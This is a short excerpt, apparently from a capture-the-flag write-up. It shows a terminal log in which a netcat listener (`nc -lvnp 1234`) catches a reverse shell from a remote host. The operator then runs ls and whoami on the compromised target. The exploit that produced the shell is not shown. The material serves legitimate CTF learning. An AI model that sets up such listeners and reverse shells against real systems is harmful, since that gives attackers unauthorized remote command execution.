 [root@VM-0-12-centos ctflist]# nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 47.104.135.101.
Ncat: Connection from 47.104.135.101:57566.
ls
LICENSE
NOTICE
README.txt
bin
conf
examples
lib
licenses
log
opt
plugins
whoami
ctf1
/bin/bash